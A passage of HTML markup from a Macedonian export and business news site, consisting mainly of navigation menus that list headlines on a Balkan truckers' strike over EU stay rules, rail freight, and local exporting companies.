                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_499" data-td_block_id="tdi_2_499"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_499" data-td_block_id="tdi_2_499"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_492 td_block_template_4">
<style>
/* custom css */
.tdi_3_492.td-a-rec-img{
				    text-align: left;
				}.tdi_3_492.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://www.goodnature.com.mk/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-730x90px.png" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_597 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_597" ><script>var block_tdi_4_597 = new tdBlock();
block_tdi_4_597.id = "tdi_4_597";
block_tdi_4_597.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_597","tdc_css_class":"tdi_4_597","tdc_css_class_style":"tdi_4_597_rand_style"}';
block_tdi_4_597.td_column_number = "3";
block_tdi_4_597.block_type = "td_block_mega_menu";
block_tdi_4_597.post_count = "5";
block_tdi_4_597.found_posts = "480";
block_tdi_4_597.header_color = "";
block_tdi_4_597.ajax_pagination_infinite_stop = "";
block_tdi_4_597.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_597);
</script><div id=tdi_4_597 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_597" data-td_block_id="tdi_4_597"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_597" data-td_block_id="tdi_4_597"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_919 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_919" ><script>var block_tdi_5_919 = new tdBlock();
block_tdi_5_919.id = "tdi_5_919";
block_tdi_5_919.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_919","tdc_css_class":"tdi_5_919","tdc_css_class_style":"tdi_5_919_rand_style"}';
block_tdi_5_919.td_column_number = "3";
block_tdi_5_919.block_type = "td_block_mega_menu";
block_tdi_5_919.post_count = "5";
block_tdi_5_919.found_posts = "299";
block_tdi_5_919.header_color = "";
block_tdi_5_919.ajax_pagination_infinite_stop = "";
block_tdi_5_919.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5_919);
</script><div id=tdi_5_919 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><img class="entry-thumb" src="[data-uri]" alt="" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
